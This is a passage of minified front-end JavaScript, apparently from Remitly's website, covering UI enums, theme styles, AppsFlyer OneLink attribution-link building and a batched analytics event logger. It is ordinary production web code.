r.K(e,t).withoutTargetCountry().build()}},634958:(e,t,n)=>{n.d(t,{W:()=>i});var o=n(514041),r=n(475331);function i(e,t){return o.useMemo((function(){return(0,r.qt)((0,r.Sq)(t),e)}),[e,t])}},351245:(e,t,n)=>{var o,r,i,a;n.d(t,{VQ:()=>o,aZ:()=>a,ex:()=>i}),function(e){e.CTA="cta",e.SIGN_IN="sign-in",e.JOIN_NOW="join-now",e.CALCULATOR_CTA="calculator-cta",e.WHATSAPP_CTA="whatsapp-cta",e.SUBMIT_EMAIL_PRIVACY_SUCCESSFUL="successful-submit-email-privacy",e.SUBMIT_EMAIL_PRIVACY_UNSUCCESSFUL="unsuccessful-submit-email-privacy",e.ACCEPTED_COOKIES="accepted-cookies",e.DECLINED_ALL_COOKIES="declined-all-cookies",e.MANAGE_COOKIES="manage-cookies",e.SAVE_SETTINGS="save-settings",e.EXIT="exit",e.REMITLY_LOGO="remitly-logo",e.LOG_IN="log-in",e.SIGN_UP="sign-up",e.HAMBURGER_MENU="hamburger-menu",e.BACK_BUTTON="back-button"}(o||(o={})),function(e){e.ACCEPTED_COOKIES="ACCEPTED_COOKIES",e.DECLINED_ALL_COOKIES="DECLINED_ALL_COOKIES",e.MANAGE_COOKIES="MANAGE_COOKIES",e.SAVE_SETTINGS="SAVE_SETTINGS"}(r||(r={})),function(e){e.RECEIVE_COUNTRY_SELECTOR="receive-country-selector",e.SEND_COUNTRY_SELECTOR="send-country-selector",e.LANGUAGE_SELECTOR="language-selector",e.DELIVERY_METHOD_SELECTOR="delivery-method-selector"}(i||(i={})),function(e){e.HEADER="header",e.MODAL="modal",e.RIBBON="ribbon",e.BANNER="banner",e.COOKIE_CONSENT_BANNER="cookie-consent-banner",e.HAMBURGER="hamburger",e.FOOTER="footer",e.LP_CALCULATOR="landing-page-calculator",e.LP_CALCULATOR_DELIVERY_SELECTION_MENU="landing-page-calculator-delivery-selection-menu"}(a||(a={}))},794136:(e,t,n)=>{n.d(t,{$A:()=>y,A3:()=>f,CP:()=>p,E2:()=>o,KI:()=>M,RW:()=>m,Sr:()=>g,_F:()=>h,bd:()=>d,ef:()=>s});var o,r,i=n(585608),a=n(564324);!function(e){e.MEDIA="pid",e.CAMPAIGN="c",e.AF_SUB1="af_sub1",e.AF_SUB2="af_sub2",e.AF_SUB3="af_sub3",e.AF_SUB4="af_sub4",e.AF_ADSET="af_adset",e.AF_AD="af_ad",e.AF_ADSET_ID="af_adset_id",e.AF_AD_ID="af_ad_id",e.AF_C_ID="af_c_id",e.DEEP_LINK_SUB1="deep_link_sub1",e.DEEP_LINK_SUB2="deep_link_sub2",e.DEEP_LINK_SUB3="deep_link_sub3",e.DEEP_LINK_SUB4="deep_link_sub4",e.DEEP_LINK_SUB5="deep_link_sub5",e.DEEP_LINK_SUB6="deep_link_sub6",e.DEEP_LINK_SUB7="deep_link_sub7",e.DEEP_LINK_SUB8="deep_link_sub8",e.DEEP_LINK_SUB9="deep_link_sub9",e.DEEP_LINK_SUB10="deep_link_sub10",e.WEB_DEID="web_deid"}(o||(o={})),function(e){e.CAMPAIGN_FB="fb_campaign",e.CAMPAIGN_G="g_campaign",e.UTM_SOURCE="utm_source",e.UTM_CONTENT="utm_content",e.GOOGLE_CLICK_ID="gclid",e.FACEBOOK_CLICK_ID="fbclid",e.GBRAID="gbraid",e.WBRAID="wbraid",e.AFSUB1="af_sub1",e.AF_ADSET_KEYS_FB="fb_adset",e.AF_ADSET_KEYS_UTM="utm_adset",e.AF_AD_KEYS_FB="fb_ad",e.AF_AD_KEYS_UTM="utm_content",e.AF_ADSET_ADGROUP_ID_KEYS_FB="fb_adsetid",e.AF_ADSET_ADGROUP_ID_KEYS_G="g_adgroupid",e.AF_AD_ID_KEYS_FB="fb_adid",e.AF_AD_ID_KEYS_G="g_adid",e.AF_C_ID_KEYS_FB="fb_campaignid",e.AF_C_ID_KEYS_G="g_campaignid"}(r||(r={}));var l=function(e,t){void 0===t&&(t=""),this.searchParams=e,this.referrer=t},s=function(){function e(e,t,n,o){this.type=e,this.keys=t,this.overrides=n,this.defaultValue=null!=o?o:""}return e.prototype.getParameterValue=function(e){var t=e.searchParams,n=this.getArgumentFromQueryParams(t),o=this.applyOverride(n),r=this.applyDefault(o);return null!=r?r:""},e.prototype.getArgumentFromQueryParams=function(e){var t,n,o=null===(t=this.keys)||void 0===t?void 0:t.find((function(t){return e.has(t)}));return o&&null!==(n=e.get(o))&&void 0!==n?n:void 0},e.prototype.applyOverride=function(e){return e&&void 0!==this.overrides&&this.overrides.has(e)?this.overrides.get(e):e},e.prototype.applyDefault=function(e){return e||this.defaultValue},e}(),c=function(e){function t(t){var n=e.call(this,o.MEDIA,[r.UTM_SOURCE],t,"web2app")||this;return n.regExpForSearchEngines=/(https:\/\/)(www\.)*(google|bing|(r\.)*(search\.yahoo))\.[a-z]{2,3}\//,n.WEB2APP_SUFFIX="-web2app",n}return(0,i.C6)(t,e),t.prototype.getParameterValue=function(e){var t=e.searchParams,n=e.referrer,o=this.getArgumentFromQueryParams(t),r=this.applyOrganic(o,n),i=this.applyDefault(r);return null!=i?i:""},t.prototype.getArgumentFromQueryParams=function(e){var t,n=null===(t=this.keys)||void 0===t?void 0:t.find((function(t){return e.has(t)}));return n?e.get(n)+this.WEB2APP_SUFFIX:void 0},t.prototype.applyOrganic=function(e,t){if(null==e&&this.regExpForSearchEngines.test(t)){var n=t.match(this.regExpForSearchEngines),o=null!==n?"-".concat(n[3]):"";return"organic".concat(o).concat(this.WEB2APP_SUFFIX)}return e},t}(s),u=function(e){function t(t,n){var i=e.call(this,o.CAMPAIGN,[r.CAMPAIGN_FB,r.CAMPAIGN_G],t,n)||this;return i.regex=/\w+_campaign$/,i}return(0,i.C6)(t,e),t.prototype.getArgumentFromQueryParams=function(t){var n,o=this,r=e.prototype.getArgumentFromQueryParams.call(this,t);if(void 0===r){var i=Array.from(t.keys()).find((function(e){return o.regex.test(e)}));return i&&null!==(n=t.get(i))&&void 0!==n?n:void 0}return r},t}(s),d=function(e){function t(t){return e.call(this,o.AF_SUB4,[],void 0,t)||this}return(0,i.C6)(t,e),t}(s),p=function(e){function t(t){return e.call(this,o.DEEP_LINK_SUB3,[],void 0,t)||this}return(0,i.C6)(t,e),t}(s),g=function(e){function t(t){return e.call(this,o.DEEP_LINK_SUB4,[],void 0,t)||this}return(0,i.C6)(t,e),t}(s),h=function(e){function t(t){return e.call(this,o.DEEP_LINK_SUB1,[],void 0,t)||this}return(0,i.C6)(t,e),t}(s),m=function(e){function t(t){return e.call(this,o.DEEP_LINK_SUB10,[],void 0,t)||this}return(0,i.C6)(t,e),t}(s),M=function(e){function t(t){return e.call(this,o.WEB_DEID,[],void 0,t)||this}return(0,i.C6)(t,e),t}(s),f=function(e){function t(t){return e.call(this,o.DEEP_LINK_SUB2,[],void 0,t)||this}return(0,i.C6)(t,e),t}(s),y=function(){function e(){}return e.isIOS=function(e){return/iphone|ipad|ipod/i.test(e&&e.toLowerCase())},e.isUACHSupported=function(){return"object"==typeof navigator&&"userAgentData"in navigator&&"getHighEntropyValues"in navigator.userAgentData&&!this.isIOS(navigator.userAgent)},e.getUserAgentData=function(){var e=this;return new Promise((function(t){e.isUACHSupported()?navigator.userAgentData.getHighEntropyValues(["model","platformVersion"]).then((function(e){t({model:e.model,platformVersion:e.platformVersion})})).catch((function(){t(void 0)})):t(void 0)}))},e.getURLParametersKV=function(e){var t,n=null!==(t=e.split(/\?/)[1])&&void 0!==t?t:"";return new URLSearchParams(n)},e.generateUrl=function(e,t,n){var o,r;if(void 0===t)return this.defaultOneLinkUrl;var l=(0,i.fX)((0,i.fX)([],(0,i.zs)(this.argumentToExtract),!1),(0,i.zs)(null!=n?n:[]),!1),s=new URLSearchParams(this.smartScriptDefaultParams),c=this.getURLParametersKV((0,a.z)(t.requestUrl));try{for(var u=(0,i.Ju)(l),d=u.next();!d.done;d=u.next()){var p=d.value;this.processParams(c,p,s,t.referer)}}catch(e){o={error:e}}finally{try{d&&!d.done&&(r=u.return)&&r.call(u)}finally{if(o)throw o.error}}var g=s.toString();return e+(g?"?".concat(g):"")},e.createImpressionsLink=function(e){return(0,i.sH)(this,void 0,Promise,(function(){var t,n;return(0,i.YH)(this,(function(o){switch(o.label){case 0:return e?((t=new URL(e)).hostname="impressions.onelink.me",[4,this.getUserAgentData()]):(console.debug("ClickURL is not valid"),[2,Promise.reject(new Error("Invalid OneLink URL"))]);case 1:return(n=o.sent())&&(t.pathname="/ch".concat(t.pathname),t.searchParams.append("af_ch_model",n.model),t.searchParams.append("af_ch_os_version",n.platformVersion)),[2,t.href]}}))}))},e.fireAsyncImpression=function(e){if(e&&"undefined"!=typeof window){var t=new Image(1,1);t.style.display="none",t.style.position="absolute",t.style.left="-1px",t.style.top="-1px",this.createImpressionsLink(e).then((function(e){t.src=e}))}},e.processParams=function(e,t,n,o){var r=t.getParameterValue(new l(e,o));r.length>0&&n.append(t.type,r)},e.defaultOneLinkUrl="https://remitlypreprod.onelink.me/2Eh9",e.argumentToExtract=[new c,new u,new s(o.AF_SUB1,[r.AFSUB1]),new s(o.AF_SUB2,[r.GOOGLE_CLICK_ID,r.GBRAID,r.WBRAID]),new s(o.AF_SUB3,[r.FACEBOOK_CLICK_ID]),new s(o.AF_ADSET,[r.AF_ADSET_KEYS_FB,r.AF_ADSET_KEYS_UTM]),new s(o.AF_AD,[r.AF_AD_KEYS_FB,r.AF_AD_KEYS_UTM]),new s(o.AF_ADSET_ID,[r.AF_ADSET_ADGROUP_ID_KEYS_FB,r.AF_ADSET_ADGROUP_ID_KEYS_G]),new s(o.AF_AD_ID,[r.AF_AD_ID_KEYS_FB,r.AF_AD_ID_KEYS_G]),new s(o.AF_C_ID,[r.AF_C_ID_KEYS_FB,r.AF_C_ID_KEYS_G])],e.smartScriptDefaultParams=[["af_js_web","true"],["af_ss_ver","2.9.2"]],e}()},865580:(e,t,n)=>{var o;n.d(t,{Ay:()=>r,bu:()=>i,g4:()=>l,kH:()=>s}),function(e){e.DARK_BLUE="dark",e.EUCALYPTUS="eucalyptus",e.EXPERIMENTAL_GRADIENT="experimental_gradient",e.GRADIENT="gradient",e.GREY="grey",e.LIGHT="light",e.LIGHT_BLUE="light_blue",e.MACADAMIA="macadamia"}(o||(o={}));const r=o;var i=[o.LIGHT_BLUE,o.DARK_BLUE,o.GRADIENT],a=[o.LIGHT,o.GREY,o.EUCALYPTUS,o.MACADAMIA],l=function(e){return i.filter((function(t){return t===e})).length>0},s=function(e){return a.filter((function(t){return t===e})).length>0}},375324:(e,t,n)=>{n.d(t,{A:()=>d,Z:()=>u});var o=n(585608),r=n(321511),i=n(489243),a=n(235167),l=n(606072),s=i.colorBrandBlue10,c=function(e){var t=e.style;return{light:t(u.light),grey:t(u.grey),light_blue:t(u.light_blue),dark:t(u.dark),gradient:t(u.gradient),experimental_gradient:t(u.experimental_gradient),macadamia:t(u.macadamia),eucalyptus:t(u.eucalyptus)}},u={light:(0,o.Cl)((0,o.Cl)({},l.$Y.bgLight1),l.Hm.textDark4),grey:(0,o.Cl)((0,o.Cl)({},l.$Y.bgLight2),l.Hm.textDark4),light_blue:(0,o.Cl)((0,o.Cl)({},l.$Y.bgDark1),l.Hm.textLight1),dark:(0,o.Cl)((0,o.Cl)({},l.$Y.bgDark2),l.Hm.textLight1),gradient:(0,o.Cl)({backgroundColor:"transparent",backgroundImage:r.qy("211deg",s,i.colorBrandBlue14)},l.Hm.textLight1),experimental_gradient:(0,o.Cl)((0,o.Cl)({backgroundColor:"transparent",backgroundImage:r.qy("140.43deg","#111731 0%","#1F274B 24.39%","#202C63 62.59%","#1F5690 100%")},l.Hm.textLight1),{$nest:(0,o.Cl)({},l.pL.lgUp({backgroundImage:r.qy("133.97deg","#111731 0%","#1F274B 16.91%","#202C63 50.03%","#1F5690 100%")}))}),eucalyptus:(0,o.Cl)((0,o.Cl)({},l.$Y.bgEucalyptus),l.Hm.textDark4),macadamia:(0,o.Cl)((0,o.Cl)({},l.$Y.bgMacadamia),l.Hm.textDark4)};const d=function(e,t){var n=(0,a.G)(e,"Themer",c.bind(c,t));return function(e){return e&&n[e]||n.light}}},141586:(e,t,n)=>{n.d(t,{Cw:()=>c,SV:()=>o,bu:()=>i,g4:()=>l,kH:()=>s});var o,r=n(283653);!function(e){e[e.LIGHT=0]="LIGHT",e[e.DARK=1]="DARK"}(o||(o={}));var i=[r.A.INDIGO,r.A.INDIGO_DARK,r.A.INDIGO_EXTRA_DARK,r.A.UBE],a=[r.A.EUCALYPTUS,r.A.JICAMA,r.A.LIGHT,r.A.MACADAMIA,r.A.WASABI],l=function(e){return i.filter((function(t){return t===e})).length>0},s=function(e){return a.filter((function(t){return t===e})).length>0};function c(e){return l(e)?o.DARK:o.LIGHT}},977367:(e,t,n)=>{n.d(t,{$Y:()=>N,AM:()=>x,Hm:()=>v,IQ:()=>b,Lc:()=>h,Lr:()=>f,Mi:()=>y,TA:()=>C,YK:()=>m,cs:()=>D,eV:()=>g,le:()=>M});var o=n(585608),r=n(480938),i=n(489243),a=n(606072),l='-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"',s='"Noto Sans", '.concat(l),c='"GreycliffCF", '.concat(s),u={none:0,xxs:r.OHB,xs:r._Oj,sm:r.HbT,mdSm:r.Yzh,md:r.COg,mdLg:r.nFf,lg:r._ms,lg2:r.gyb,lg3:r.pyX,lg4:r.gNj,xl:r.tW6,xxl:r.V$f,auto:"auto"},d={all:[""],vertical:["Top","Bottom"],horizontal:["Left","Right"],top:["Top"],bottom:["Bottom"],left:["Left"],right:["Right"]},p=function(e,t,n,o){void 0===n&&(n="all"),void 0===o&&(o=!1);var r={},i=u[t];return d[n].forEach((function(t){r["".concat(e).concat(t)]=o?"".concat(i,"px !important"):i})),r},g=function(e,t,n){return void 0===t&&(t="all"),void 0===n&&(n=!1),p("padding",e,t,n)},h=function(e,t,n){return void 0===t&&(t="all"),void 0===n&&(n=!1),p("margin",e,t,n)},m=function(e){return u[e]},M={shadowDarkTranslucent:{boxShadow:"1px 1px 10px rgba(0, 0, 0, 0.2)"},borderColorDark1:{borderColor:i.colorBrandGray3},borderThin:{borderStyle:"solid",borderWidth:1},borderThinTop:{borderTopStyle:"solid",borderTopWidth:1},borderThinLeft:{borderLeftStyle:"solid",borderLeftWidth:1},borderThinRight:{borderRightStyle:"solid",borderRightWidth:1},borderThinBottom:{borderBottomStyle:"solid",borderBottomWidth:1}},f={rounded:{borderRadius:r.Vqo}},y={baseFonts:{fontFamily:l},notoSansFont:{fontFamily:s},greycliffCFFont:{fontFamily:c}},C={h1:{fontSize:44},h2:{fontSize:35},h3:{fontSize:28},h4:{fontSize:22},quote:{fontSize:28},plarge:{fontSize:22},p:{fontSize:18},psmall:{fontSize:14},mobileH1:{fontSize:33},mobileH2:{fontSize:28},mobileH3:{fontSize:23},mobileH4:{fontSize:19},mobileQuote:{fontSize:23},mobilePLarge:{fontSize:19},mobileP:{fontSize:16},mobilePSmall:{fontSize:13}},N={light:{backgroundColor:i.colorWhite},grey:{backgroundColor:i.colorBrandGray2},jicama:{backgroundColor:i.colorBrandJicama},indigo:{backgroundColor:i.colorBrandIndigo3},indigoDark:{backgroundColor:i.colorBrandIndigo4},indigoExtraDark:{backgroundColor:i.colorBrandGray14},macadamia:{backgroundColor:i.colorBrandTurmeric1},eucalyptus:{backgroundColor:i.colorBrandAgave1},lightBlue:{backgroundColor:i.colorBrandIndigo3},dark:{backgroundColor:i.colorBrandIndigo4},darkMode:{backgroundColor:i.colorBrandGray14},ube:{backgroundColor:i.colorBrandUbe3},agave:{backgroundColor:i.colorBrandAgave0},wasabi:{backgroundColor:i.colorBrandWasabi1}},v={light:{color:i.colorWhite},dark:{color:i.colorBrandGray14},textGreen:{color:i.colorBrandGreen7},textGreen2:{color:i.colorBrandGreen13},textIndigoDark:{color:i.colorBrandIndigo4}},x={lineHeight120:{lineHeight:1.2},lineHeight140:{lineHeight:1.4}},D={h1:(0,o.Cl)((0,o.Cl)((0,o.Cl)((0,o.Cl)({},y.greycliffCFFont),a.YU.bold),x.lineHeight120),{$nest:(0,o.Cl)((0,o.Cl)({},a.pL.smDown(C.mobileH1)),a.pL.mdUp(C.h1))}),h2:(0,o.Cl)((0,o.Cl)((0,o.Cl)((0,o.Cl)({},y.greycliffCFFont),a.YU.bold),x.lineHeight120),{$nest:(0,o.Cl)((0,o.Cl)({},a.pL.smDown(C.mobileH2)),a.pL.mdUp(C.h2))}),h3:(0,o.Cl)((0,o.Cl)((0,o.Cl)((0,o.Cl)({},y.greycliffCFFont),a.YU.bold),x.lineHeight120),{$nest:(0,o.Cl)((0,o.Cl)({},a.pL.smDown(C.mobileH3)),a.pL.mdUp(C.h3))}),h4:(0,o.Cl)((0,o.Cl)((0,o.Cl)((0,o.Cl)({},y.greycliffCFFont),a.YU.bold),x.lineHeight120),{$nest:(0,o.Cl)((0,o.Cl)({},a.pL.smDown(C.mobileH4)),a.pL.mdUp(C.h4))}),quote:(0,o.Cl)((0,o.Cl)((0,o.Cl)((0,o.Cl)({},y.greycliffCFFont),a.YU.normal),x.lineHeight120),{$nest:(0,o.Cl)((0,o.Cl)({},a.pL.smDown(C.mobileQuote)),a.pL.mdUp(C.quote))}),plarge:(0,o.Cl)((0,o.Cl)((0,o.Cl)((0,o.Cl)({},y.greycliffCFFont),a.YU.normal),x.lineHeight120),{$nest:(0,o.Cl)((0,o.Cl)({},a.pL.smDown(C.mobilePLarge)),a.pL.mdUp(C.plarge))}),p:(0,o.Cl)((0,o.Cl)((0,o.Cl)((0,o.Cl)({},y.greycliffCFFont),a.YU.normal),x.lineHeight140),{$nest:(0,o.Cl)((0,o.Cl)({},a.pL.smDown(C.mobileP)),a.pL.mdUp(C.p))}),psmall:(0,o.Cl)((0,o.Cl)((0,o.Cl)((0,o.Cl)({},y.greycliffCFFont),a.YU.normal),x.lineHeight140),{$nest:(0,o.Cl)((0,o.Cl)({},a.pL.smDown(C.mobilePSmall)),a.pL.mdUp(C.psmall))}),disclaimer:(0,o.Cl)((0,o.Cl)((0,o.Cl)({},y.greycliffCFFont),a.YU.normal),{$nest:(0,o.Cl)((0,o.Cl)({},a.pL.smDown(C.mobilePSmall)),a.pL.mdUp(C.psmall))})},b={dropdown:2,fullscreenDropdown:9998,modal:9999,stickyHeader:1e3,underwater:-10}},49376:(e,t,n)=>{n.d(t,{V:()=>o});var o=function(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];return Object.keys(e).reduce((function(n,o){var r=e[o];return t.includes(o)?n[o]="".concat(r,"!important"):n[o]=r,n}),{})}},100201:(e,t,n)=>{n.d(t,{Y:()=>i,p:()=>a});var o=n(72632);function r(e){var t=e.corridor.sendingCountry.iso3;return e.catalog.businessConduits.some((function(e){return e.source.country.iso3===t}))}function i(e){var t,n=!(null===(t=e.corridor.receivingCountry)||void 0===t?void 0:t.iso3);return function(e){var t,n=e.corridor.sendingCountry.iso3,o=null===(t=e.corridor.receivingCountry)||void 0===t?void 0:t.iso3;return e.catalog.businessConduits.some((function(e){return e.source.country.iso3===n&&e.target.country.iso3===o}))}(e)||n&&r(e)}function a(e,t){var n=r(e)?e.corridor.sendingCountry.iso2:"US";return new o.K(e,t).overrideSourceCountry(n).withoutTargetCountry().withPostFix("landing/business").build()}},93118:(e,t,n)=>{n.d(t,{dQ:()=>o,jO:()=>l});var o,r=n(749652),i=n(794136);!function(e){e[e.Apple=0]="Apple",e[e.Google=1]="Google"}(o||(o={}));var a=function(e,t,n,a){var l=n.referralOneLinkUrl+"/referral";e===o.Apple&&function(e){return"en"===e.language&&[r.Ay.USA.iso2].indexOf(e.country)>-1}(t)&&(l=n.referralOneLinkUrl+"/customreferral");var s=function(e,t){var n,o,r=(null===(n=e.tracking)||void 0===n?void 0:n.utm)||{},a=[new i.bd(t)];return(null===(o=e.referrer)||void 0===o?void 0:o.refCode)&&a.push(new i.CP(e.referrer.refCode)),e.overridePromoCodes.length>0&&a.push(new i.Sr(e.overridePromoCodes.join(","))),r.campaign&&a.push(new i.ef(i.E2.DEEP_LINK_SUB5,[],void 0,r.campaign)),r.medium&&a.push(new i.ef(i.E2.DEEP_LINK_SUB6,[],void 0,r.medium)),a.push(new i.ef(i.E2.DEEP_LINK_SUB7,[],void 0,r.source||"referralprogram")),r.term&&a.push(new i.ef(i.E2.DEEP_LINK_SUB8,[],void 0,r.term)),r.content&&a.push(new i.ef(i.E2.DEEP_LINK_SUB9,[],void 0,r.content)),e.registrationSegment&&a.push(new i._F(e.registrationSegment)),e.deviceEnvironmentId&&a.push(new i.KI(e.deviceEnvironmentId)),e.isSeafarer&&a.push(new i.RW("seafarer")),a}(n,a);return i.$A.generateUrl(l,n.requestData,s)},l=function(e,t,n,o,r){return r||void 0===r&&n.isReferralSegment?a(e,t,n,o):function(e,t){var n=[new i.bd(t),new i._F(e.registrationSegment),new i.KI(e.deviceEnvironmentId)];return e.isSeafarer&&n.push(new i.RW("seafarer")),i.$A.generateUrl(e.oneLinkUrl,e.requestData,n)}(n,o)}},412867:(e,t,n)=>{n.d(t,{yI:()=>m,eZ:()=>N,nq:()=>C,y1:()=>f,U:()=>y,vJ:()=>M});var o=n(585608),r=n(927130),i=n(593643),a=n.n(i),l="<unknown>";var s=n(665121),c=n(489243),u=function(){function e(e){var t;this.token=null,this.queue=[],this.url=e.url,this.headers=e.headers,this.domain=e.domain,this.keepalive=null!==(t=e.keepalive)&&void 0!==t&&t}return e.prototype.queueEvent=function(e){this.queue.push(e),null==this.token&&(this.token=setTimeout(this.flushQueue,1e3))},e.prototype.sendEvents=function(){this.token&&clearTimeout(this.token),this.flushQueue()},e.prototype.flushQueue=function(){var e=this;if(this.queue.length){var t=this.queue.splice(0,this.queue.length);this.loggingEvents(t);var n=JSON.stringify(t);fetch(this.url,{method:"POST",headers:this.headers,body:n,keepalive:this.keepalive}).then((function(){e.flushQueue()})).catch((function(n){var r;(r=e.queue).unshift.apply(r,(0,o.fX)([],(0,o.zs)(t),!1)),e.token=null}))}else this.token=null},e.prototype.loggingEvents=function(e){var t,n;if("development"===this.domain){var r=e.length,i=e.map((function(e){return"".concat(e.schema_name.split("/")[0],":").concat(e.event_name)})).join(", ");console.groupCollapsed&&console.groupCollapsed("UEL %c(".concat(r," event").concat(1!==r?"s":"",": ").concat(i,")"),"color: ".concat(c.colorBrandGray8));try{for(var a=(0,o.Ju)(e),l=a.next();!l.done;l=a.next()){var s=l.value;console.log(s)}}catch(e){t={error:e}}finally{try{l&&!l.done&&(n=a.return)&&n.call(a)}finally{if(t)throw t.error}}console.groupEnd&&console.groupEnd()}},(0,o.Cg)([s.d],e.prototype,"flushQueue",null),e}(),d=function(){function e(e,t){var n=this;this.config=e,this.batcher=t,"undefined"!=typeof window&&"function"==typeof window.addEventListener&&window.addEventListener("beforeunload",(function(){n.sendEvents()}))}return e.prototype.log=function(e){var t=(0,o.Cl)((0,o.Cl)({},e),{domain:this.config.domain,app:this.config.appName,application_log_timestamp:Date.now(),event_id:crypto.randomUUID(),parent_schema_names:(0,r.getParentSchemaNames)(e.schema_name)});return this.batcher.queueEvent(t),t.event_id},e.prototype.syncLog=function(e){var t=this.log(e);return this.batcher.sendEvents(),t},e.prototype.sendEvents=function(){this.batcher.sendEvents()},e}(),p="<unknown>";function g(e){return function(t,n,o){var r,i=function(e,t,n){var o=n.value;return n.value=function(){for(var e,t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];if(!(null===(e=null==this?void 0:this.context)||void 0===e?void 0:e.isBot))return o.apply(this,t)},n}(0,0,o);return(r=e,function(e,t,n){var o=n.value;return n.value=function(){for(var e=this,t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];if(!r.some((function(t){return void 0===e[t]||null===e[t]})))return o.apply(this,t)},n})(t,n,i)}}var h=function(){function e(){}return e.init=function(e){var t=e.appName,n=e.context,o=e.landingPageId,r=void 0===o?"":o,i=new u({url:"https://uel.remitly.io/v1/events",headers:{"remitly-uel-payload-type":"1","Content-Type":"application/json"},domain:n.domain,keepalive:!0});this.uelLogger=new d({appName:t,domain:n.domain},i),this.context=n,this.landingPageId=r},e.uelLogViewedScreen=function(e){var t,n,o=e.screenName,r=e.context,i=void 0===r?{}:r,a=Object.assign({geo_location:null===(n=null===(t=this.context.geoLocation)||void 0===t?void 0:t.country)||void 0===n?void 0:n.iso2},i,this.pageInfo);this.logUel({schema_name:"viewed_screen/2.0",event_name:"viewed_screen",screen_name:o,context:JSON.stringify(a)})},e.uelLogUserInteractionClick=function(e){var t=e.target,n=e.screen,o=e.screen_type,r=void 0===o?"screen":o,i=e.context,a=e.content,l=e.properties,s=void 0===l?{}:l;this.logUel({schema_name:"app_user_interaction/3.0",event_name:"tap",target:t,context:i,content:a,screen:n,screen_type:r,properties:JSON.stringify(s)})},e.uelLogUserInteractionLink=function(e){var t=e.target,n=e.screen,o=e.screen_type,r=void 0===o?"screen":o,i=e.context,a=e.content,l=e.properties,s=void 0===l?{}:l,c=Object.assign({page_type:this.context.pageTypeSegment,page_url:window.location.href,event_type:"link_click"},s);this.logUel({schema_name:"app_user_interaction/3.0",event_name:"tap",target:t,context:i,content:a,screen:n,screen_type:r,properties:JSON.stringify(c)})},e.uelLogUserInteractionScroll=function(e){var t=e.target,n=e.screen,o=e.screen_type,r=void 0===o?"screen":o,i=e.context,a=e.content,l=e.properties,s=void 0===l?{}:l;this.logUel({schema_name:"app_user_interaction/3.0",event_name:"scroll",target:t,context:i,content:a,screen:n,screen_type:r,properties:JSON.stringify(s)})},e.uelLogUserImpression=function(e){var t=e.target,n=e.content,o=e.screen,r=e.screen_type,i=void 0===r?"screen":r,a=e.context,l=e.properties,s=void 0===l?{}:l;this.logUel({schema_name:"user_impression/2.0",event_name:"impression",target:t,context:a,content:n,screen:o,screen_type:i,properties:JSON.stringify(s)})},e.uelLogLendingStep=function(e,t,n,o,r){this.logUel({schema_name:"lending_step/1.1",event_name:"complete",lending_product_line_user_id:e,lending_flow_id:t,lending_step_id:n,lending_step_status:o,lending_step_metadata:r})},e.logUel=function(e){try{var t=this.generateParentSchemasData(e.schema_name);this.uelLogger.log(Object.assign(t,e))}catch(e){}},e.generateParentSchemasData=function(e){var t=(0,r.getParentSchemaNames)(e);return this.getParentSchemaData(t)},e.getParentSchemaData=function(e){var t={};return e.includes("joinable_customer_journey_ids/1.0")&&Object.assign(t,this.joinableCustomerJourneyIds10),e.includes("client_data/2.0")&&Object.assign(t,this.clientData20),e.includes("user_data/1.0")&&Object.assign(t,this.userData10),e.includes("event_data/1.0")&&Object.assign(t,this.eventData10),e.includes("session_data/1.0")&&Object.assign(t,this.sessionData10),t},Object.defineProperty(e,"pageInfo",{get:function(){var e,t,n=new URL(window.location.href),o={};n.searchParams.forEach((function(e,t){o[t]=e}));try{t=document.referrer}catch(e){t=""}return{page_url:n.href,page_url_params:o,referrer_url:t,landing_page_id:this.landingPageId,page_type:null!==(e=this.context.seoSettings.pageType)&&void 0!==e?e:""}},enumerable:!1,configurable:!0}),Object.defineProperty(e,"clientData20",{get:function(){var e,t,n,o,r,i,s,c=(n=a().getParser(navigator.userAgent),o=n.getBrowser(),r=n.getOS(),i=n.getPlatform(),s=n.getEngine(),{browser_name:o.name||l,browser_version:o.version||l,browser_engine_name:s.name||l,browser_engine_version:s.version||l,os:r.name||l,os_version:r.version||l,user_agent:navigator.userAgent,device_locale:navigator.language,device_type:i.type||l,screen_scale_factor:window.devicePixelRatio||1}),u=c.browser_name,d=c.browser_version,g=c.browser_engine_name,h=c.browser_engine_version,m=c.user_agent;return{app_version:p,app_build:p,device_make:p,device_model:p,device_locale:c.device_locale,os:c.os,os_version:c.os_version,screen_width:window.innerWidth,screen_height:window.innerHeight,screen_scale_factor:window.devicePixelRatio||1,send_country:this.context.corridor.sendingCountry.iso3,receive_country:null!==(t=null===(e=this.context.corridor.receivingCountry)||void 0===e?void 0:e.iso3)&&void 0!==t?t:null,device_environment_type:"Web",device_model_class:this.context.isMobile?"Mobile":"Desktop",browser_name:u,browser_version:d,browser_engine_name:g,browser_engine_version:h,user_agent:m}},enumerable:!1,configurable:!0}),Object.defineProperty(e,"joinableCustomerJourneyIds10",{get:function(){var e,t;return{customer_public_id:null!==(t=null===(e=this.context.customer)||void 0===e?void 0:e.customerId)&&void 0!==t?t:null,device_environment_id:this.context.deviceEnvironmentId}},enumerable:!1,configurable:!0}),Object.defineProperty(e,"userData10",{get:function(){return{user_id:null,metrics_id:null}},enumerable:!1,configurable:!0}),Object.defineProperty(e,"sessionData10",{get:function(){return{session_id:p}},enumerable:!1,configurable:!0}),Object.defineProperty(e,"eventData10",{get:function(){return{event_id:crypto.randomUUID(),domain:this.context.domain,app:"renderer",application_log_timestamp:Date.now()}},enumerable:!1,configurable:!0}),(0,o.Cg)([g(["uelLogger","context"])],e,"uelLogViewedScreen",null),(0,o.Cg)([g(["uelLogger","context"])],e,"uelLogUserInteractionClick",null),(0,o.Cg)([g(["uelLogger","context"])],e,"uelLogUserInteractionLink",null),(0,o.Cg)([g(["uelLogger","context"])],e,"uelLogUserInteractionScroll",null),(0,o.Cg)([g(["uelLogger","context"])],e,"uelLogUserImpression",null),(0,o.Cg)([g(["uelLogger","context"])],e,"uelLogLendingStep",null),e}(),m=h.init.bind(h),M=h.uelLogViewedScreen.bind(h),f=h.uelLogUserInteractionClick.bind(h),y=(h.uelLogUserInteractionScroll.bind(h),h.uelLogUserInteractionLink.bind(h)),C=h.uelLogUserImpression.bind(h),N=h.uelLogLendingStep.bind(h)},275860:(e,t,n)=>{n.d(t,{zE:()=>c,Od:()=>s});va